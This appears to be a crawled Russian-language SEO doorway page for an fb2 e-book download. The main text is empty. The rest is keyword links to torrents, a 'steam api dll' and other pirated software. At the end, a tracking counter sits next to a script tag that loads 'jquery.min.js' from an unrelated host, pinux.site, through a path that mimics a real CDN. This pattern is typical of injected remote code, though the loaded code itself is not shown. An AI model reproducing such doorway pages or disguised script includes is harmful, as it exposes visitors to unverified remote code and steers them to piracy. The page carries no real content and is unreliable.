

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-ivanovich-obladatel-sorokovnik-fb2-skachat.html
body_size: 1753
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Иванович обладатель сороковник fb2 скачать - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Иванович обладатель сороковник fb2 скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-torrent-film-perl-harbor.html">Скачать торрент фильм перл харбор</a></li>
                                <li><a href="bpp0j-excel-formaty-yacheek.html">Excel форматы ячеек</a></li>
                                <li><a href="bpp0j-kosmicheskaya-odisseya-2001-saundtrek.html">Космическая одиссея 2001 саундтрек</a></li>
                                <li><a href="bpp0j-skachat-shablon-priglasheniya-na-meropriyatie.html">Скачать шаблон приглашения на мероприятие</a></li>
                                <li><a href="bpp0j-shema-podklyucheniya-otopitelya-vaz-2109.html">Схема подключения отопителя ваз 2109</a></li>
                                <li><a href="bpp0j-skachat-besplatno-cherez-torrent-steam-api-dll.html">Скачать бесплатно через торрент steam api dll</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-sprint-sekond-cherez-torrent.html">Скачать спринт секонд через торрент</a></li>
                                            <li><a href="bpp0j-zaryadnoe-ustroystvo-dc18rc-rukovodstvo.html">Зарядное устройство dc18rc руководство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-total-inflyuens-igra.html">Тотал инфлюенс игра</a></li>
                                            <li><a href="bpp0j-manualnaya-chistka-lica-ultrazvukovaya-chistka.html">Мануальная чистка лица ультразвуковая чистка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-m4b-skachat-audioknigi-torrent.html">M4b скачать аудиокниги торрент</a></li>
                                            <li><a href="bpp0j-gif-animator-5-0.html">Gif animator 5 0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-fontviewok.html">Fontviewok</a></li>
                                            <li><a href="bpp0j-mody-kto-takie.html">Моды кто такие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
